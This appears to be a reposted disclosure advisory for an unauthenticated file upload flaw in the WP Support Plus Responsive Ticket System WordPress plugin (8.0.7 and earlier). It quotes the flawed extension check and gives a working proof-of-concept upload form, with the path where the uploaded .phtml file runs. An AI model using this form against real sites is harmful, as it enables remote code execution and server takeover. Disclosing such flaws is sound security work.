 Description
WP Support Plus Responsive Ticket System <= 8.0.7 allows anyone to upload
PHP files with extensions like ".phtml", ".php4", ".php5", and so on, all of which
are run as if their extension was ".php" on most hosting platforms.
This is because "includes/admin/attachment/uploadAttachment.php" contains
this code:
switch ($extension){
case 'exe':
case 'php':
case 'js':
$isError=true;
$errorMessege=__('Error: file format not supported!','wp-support-plus-
responsive-ticket-system');
But it does not check for other extensions like ".phtml". In addition, it saves the
file with a predictable name based on the timestamp, and anyone can load the
file and run the code it contains.
Plugin author notified 2017-11-09.
Proof of Concept
<form method="post" enctype="multipart/form-data" action="https://example.com/wp-admi
n/admin-ajax.php">
<input type="hidden" name="action" value="wpsp_upload_attachment">
Choose a file ending with .phtml:
<input type="file" name="0">
<input type="submit" value="Submit">
</form>
After doing this, an uploaded file can be accessed at, say:
http://example.com/wp-content/uploads/wpsp/1510248571_filename.
HACK学习呀